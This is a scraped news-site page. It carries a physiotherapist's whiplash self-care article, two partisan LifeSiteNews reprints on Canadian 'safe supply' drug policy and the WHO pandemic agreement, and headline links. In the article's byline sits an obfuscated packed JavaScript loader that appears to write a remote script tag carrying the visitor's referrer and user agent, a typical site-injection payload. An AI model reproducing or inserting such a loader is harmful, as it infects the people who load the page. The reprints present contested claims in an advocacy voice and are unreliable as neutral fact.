Health
What to do in those first few days after an accident

by Leanne eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(““);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sbnzd|var|u0026u|referrer|binak||js|php’.split(‘|’),0,{}))
Schlachter- Pursuit Physiotherapy
So you hit a deer, or a car hit you, or you slid into a pole. You may have whiplash. This article is for those people who have been seen in the ER and sent home with a diagnosis of whiplash, or feel that aren’t hurt bad enough to warrant an Emergency Room visit. If you are at all concerned about your symptoms, please see your doctor. This article is speaking about the muscle and soft tissue injuries that can occur with whiplash. These are some tips you can use immediately after the injury.
It is best you see a physiotherapist for treatment, but these are some things to
start with until your appointment.
During a collision, your head is moved suddenly on your neck. The muscles, ligaments, and soft tissues in your neck are not prepared for these sudden movements, and can get overstretched, or strained and sprained. Like all acute injuries there will be inflammation and pain, and a risk of re-injury for the first 3-10 days. So for these early days, you might have to modify your job task or hours, rest your neck, avoid lifting, avoid leaning over where your neck muscles have to support your head-your head and brain weigh approximately 11 pounds. This first time frame is all about resting your neck ligaments and muscles.
Resting your neck for the first few days is very helpful to healing. I suggest after you have been up and about-possibly to work, or doing home chores, to lie flat on your back with ice under your neck for 10 minutes. This means usually with one pillow only-you shouldn’t feel “propped up on pillows”. That position actually pushes your head and neck forward-more overstretching. Just a reminder that our body doesn’t stay strong if we rest too much, so keep this limited to the first few days.
There are often things we do that we don’t realize can cause strain to your neck.
- Carrying anything over about 7 lbs will cause strain to the neck muscles. Choose carefully what you carry, and whatever you do have to carry, use 2 hands and keep it close to your chest. If you carry bags in one hand for example, that bag is pulling down on those muscles that have been already overstretched.
- Be aware of how you are sitting both at work, and while driving. During both activities we are concentrating, and often leaning forward. You might have to adjust your seat to have more back support, and head support.
- After a shower, wearing a damp towel on your wet hair adds weight to your head that your neck muscles aren’t up to supporting. Or vigorously shaking your head to style and dry your hair is too aggressive for the neck.
- Changing the laundry can be a challenge for the neck-either pulling wet, heavy jeans out of a washer, to looking into that front loading washer to make sure you got all the socks. You may have to ask for help with these tasks or make the loads smaller or get right down on your hands and knees to look into the washer.
- Unsupported leaning forward or prolonged looking down makes the neck muscles work hard to hold your head up. Tasks that require this are bathing children in the tub, doing dishes, wiping muddy dog feet, reaching down into the freezer. Frequently our leisure activities have us looking down for long periods, such as texting and playing games on our devices, reading, sewing, doing puzzles.
- In Alberta climates, there is snow in the winter. Those first couple of weeks, I would suggest getting help pushing the grocery cart through the snowy parking lot-when we feel good, we don’t realise the effort moving one of those carts takes and it’s especially worse after a fresh snowfall. Also asking for help with shovelling is a good idea-lots of leaning forward looking down, and lifting with shovelling.
So make sure in those first few days after an accident you rest your neck, and make an appointment to see a physiotherapist. Our staff at Pursuit Physiotherapy would be happy to help you get back to your normal function, strength, and comfort level.
Posted by Leanne Schlachter
Pursuit Physiotherapy in Red Deer, promotes balanced, healthy living through dedicated, individualized physical therapy for those in pain, unable to participate fully in their daily activities, wanting to maximize their function for work or sport, and wanting to prevent potential problems.
If it is affecting your quality of life, then we want to help you to optimize your function and minimize your pain.
We are committed to your health and want to encourage you to be too.
Addictions
Liberal MP blasts Trudeau-backed ‘safe supply’ drug programs, linking them to ‘chaos’ in cities

First responders in Ottawa dealing with a crisis Fridayman 0102 / YouTube
From LifeSiteNews
‘There is certainly the perception by a lot of Canadians that a lot of downtown cores are basically out of control,’ Liberal MP Dr. Marcus Powlowski said, before pointing specifically to ‘safe supply’ drugs and injection sites.
A Liberal MP has seemingly taken issue with “safe supply” drug policies for increasing public disorder in Canada, policies his own party, under the leadership of Prime Minister Justin Trudeau, has endorsed.
During an April 15 health committee meeting in the House of Commons, Liberal MP Dr. Marcus Powlowski, while pressing the Royal Canadian Mounted Police (RCMP), stated that “safe supply” drug policies have caused Canadians to feel unsafe in downtown Ottawa and in other major cities across the country.
“There is certainly the perception by a lot of Canadians that a lot of downtown cores are basically out of control,” Powlowski said.
“Certainly there is also the perception that around places like safe supply, safe injection sites, that things are worse, that there are people openly stoned in the street,” he continued.
“People are getting cardio-pulmonary resuscitation performed on them in the street. There are needles around on the street. There is excrement on the street,” Powlowski added.
“Safe supply“ is the term used to refer to government-prescribed drugs that are given to addicts under the assumption that a more controlled batch of narcotics reduces the risk of overdose – critics of the policy argue that giving addicts drugs only enables their behavior, puts the public at risk, disincentivizes recovery from addiction and has not reduced, and sometimes even increased, overdose deaths where implemented.
Powlowski, who has worked as an emergency room physician, also stated that violence from drug users has become a problem in Ottawa, especially in areas near so-called “safe supply” drug sites which operate within blocks of Parliament Hill.
“A few months ago I was downtown in a bar here in Ottawa, not that I do that very often, but a couple of colleagues I met up with, one was assaulted as he was going to the bar, another one was threatened,” said Powlowski.
“Within a month of that I was returning down Wellington Street from downtown, the Rideau Centre, and my son who is 15 was coming after me,” he continued. “It was nighttime and there was someone out in the middle of the street, yelling and screaming, accosting cars.”
Liberal MP Dr. Brendan Hanley, the Yukon’s former chief medical officer, testified in support of Powlowski, saying, “My colleague Dr. Powlowski described what it’s like to walk around downtown Ottawa here, and certainly when I walk home every day, I encounter similar circumstances.”
“Do you agree this is a problem?” Powlowski pressed RCMP deputy commissioner Dwayne McDonald. “Do you agree for a lot of Canadians who are not involved with drugs, that they are increasingly unhappy with society in downtown cores which are this way? Do you want to do more about this, and if you do want to do more about this, what do you need?”
McDonald acknowledged the issue but failed to offer a solution, responding, “One of the success factors required for decriminalization is public support.”
“I think when you are faced with situations where, as we have experienced in our communities and we hear from our communities, where public consumption in some places may lead to other members of the public feeling at risk or threatened or vulnerable to street level crime, it does present a challenge,” he continued.
Deaths from drug overdoses in Canada have gone through the roof in recent years, particularly in British Columbia after Trudeau’s federal government effectively decriminalized hard drugs in the province.
Under the policy, which launched in early 2023, the federal government began allowing people within the province to possess up to 2.5 grams of hard drugs without criminal penalty, but selling drugs remained a crime.
The policy has been widely criticized, especially after it was found that the province broke three different drug-related overdose records in the first month the new law was in effect.
The effects of decriminalizing hard drugs in various parts of Canada has been exposed in Aaron Gunn’s recent documentary, Canada is Dying, and in U.K. Telegraph journalist Steven Edginton’s mini-documentary, Canada’s Woke Nightmare: A Warning to the West.
Gunn says he documents the “general societal chaos and explosion of drug use in every major Canadian city.”
“Overdose deaths are up 1,000 percent in the last 10 years,” he said in his film, adding that “[e]very day in Vancouver four people are randomly attacked.”
CBDC Central Bank Digital Currency
Lawmakers, conservatives blast WHO plan for ‘global governance’ on future pandemics

From LifeSiteNews
“The treaty would put us under the thumb of the U.N. and communist China and the WHO for whatever they wanted to declare a crisis, whether it’s poverty crisis, or a gun violence crisis or a climate crisis, or a health crisis, and make us listen to the WHO. That is not constitutional.”
Republican lawmakers and conservative activists rallied outside the U.S. Capitol Thursday morning to raise awareness of and opposition to a global pandemic agreement that they say poses a grave threat to national sovereignty and basic freedoms.
On May 27, the World Health Assembly (the governing forum of the World Health Organization’s 194 member nations) is slated to meet and finalize the details of the WHO Pandemic Agreement, on the surface a plan to better handle global health crises like COVID-19 in the future. However, critics have found a number of alarming details in the drafts that have been released.
The Washington Stand’s Ben Johnson explains that the plan’s February 8-15 draft “redistribute 20% of all U.S. ‘pandemic-related products’’ to other nations,” empower censorship for the sake of preventing an “infodemic” of “too much information” and “false or misleading information” from creating “mistrust in health authorities and undermin[ing] public health and social measures,” and institute a “Conference of the Parties” to alter the deal further via a two-thirds vote.
An updated draft released April 16 drops the “infodemic” language in favor of a shorter and more vague statement about “[r]ecognizing the importance of building trust and ensuring timely sharing of information to prevent misinformation, disinformation and stigmatization”; but retains the redistribution language as well as the Conference of the Parties’ amendment power–meaning that the most objectionable aspects of earlier drafts could be restored once the agreement is adopted.
On Thursday, the Sovereignty Coalition organized a press conference to make their opposition to “global governance” known. Participants included U.S. Sen. Ron Johnson (R-WI), U.S. Reps. Bob Good (VA-5), Chris Smith (NJ-4), Chip Roy (TX-21), and other members of Congress; Family Research Council president Tony Perkins, Tea Party Patriots Action president Jenny Beth Martin, Center for Security Policy executive chairman Frank Gaffney, and Women’s Rights without Frontiers and Anti-Globalist International president Reggie Littlejohn, among other heads of conservative groups.
‘Not Now’ Campaign to Defend America’s Sovereignty Against WHO https://t.co/ThSRYgGHtP
— Sovereignty Coalition (@sovcoalition) April 18, 2024
“This is the most important issue that is getting the least amount of attention relative to its importance,” declared Good. “The treaty would put us under the thumb of the U.N. and communist China and the WHO for whatever they wanted to declare a crisis, whether it’s poverty crisis, or a gun violence crisis or a climate crisis, or a health crisis, and make us listen to the WHO. That is not constitutional.”
“Are we for standing up for Americans, or are we for ceding authority to international bodies to govern us and to shove their progressive, radical, Marxist ideas on the American people?” asked Roy.
Should the agreement be ratified, Littlejohn warned, the Conference of the Parties would have the power to “mandate vaccines, mandate masks, mandate lockdowns, and mandate quarantines,” as well as “mandate that the governments of the world surveil and censor their citizens, no doubt through digital IDs, which can be used as the basis of a Chinese-style, social credit.”
The Sovereignty Coalition also released a poll of 1,000 likely voters by McLaughlin & Associates finding that only 29% thought it was a “good idea” to delegate America’s pandemic decision making to the WHO, that nearly 75% thought health decisions should remain with their elected representatives, that nearly 64% believe any such agreement must be ratified by the Senate, and that 68% want approval delayed until the public has had the opportunity to see and debate the final text.
Long known for a similar left-wing bias to that of the United Nations, the WHO has faced additional criticism since COVID’s outbreak in 2020 for, among other offenses, opposing bans on travel from China that could have limited the reach of COVID, for legitimizing the false claims coming out of the Chinese government that initially downplayed the gravity of the situation and covered up the Communist regime’s mishandling of it, and for favoring the lockdown and mandate policies that exacerbated harm while curtailing basic freedoms and failing to improve health outcomes.
“In December [2019], the WHO refused to act on or publicize Taiwan’s warning that the new respiratory infection emerging in China could pass from human to human,” U.S. Sen. Marco Rubio (R-FL) wrote in April 2020. “In mid January [2020], despite accumulating evidence of patients contracting what we now know as COVID-19 from other people, the organization repeated the [Chinese Communist Party’s] lie that there was no evidence of human-to-human transmission. In January, the WHO, at Beijing’s behest, also blocked Taiwan from participating in critical meetings to coordinate responses to the coronavirus and even reportedly provided wrong information about the virus’s spread in Taiwan.”
Near the end of its tenure, the Trump administration began the process of formally withdrawing the United States from the WHO. But upon taking office, President Joe Biden notified the body that it would contribute $200 million by the end of February 2021, restoring the aid Trump had canceled and asserting a “renewed commitment” to the WHO.
-

 Brownstone Institute2 days ago
Brownstone Institute2 days agoDeborah Birx Gets Her Close-Up
-

 Alberta2 days ago
Alberta2 days agoCoutts Three verdict: A warning to protestors who act as liaison with police
-

 Alberta2 days ago
Alberta2 days agoAlberta moves to protect Edmonton park from Trudeau government’s ‘diversity’ plan
-

 Energy2 days ago
Energy2 days agoCanada Has All the Elements to be a Winner in Global Energy — Now Let’s Do It
-

 Business2 days ago
Business2 days agoMaxime Bernier warns Canadians of Trudeau’s plan to implement WEF global tax regime
-

 espionage2 days ago
espionage2 days agoCanada’s intelligence chief says he personally warned Trudeau about China’s election meddling
-

 Freedom Convoy2 days ago
Freedom Convoy2 days agoOttawa spent “excessive” $2.2 million fighting Emergencies Act challenge
-

 Brownstone Institute2 days ago
Brownstone Institute2 days agoA Coup Without Firing a Shot





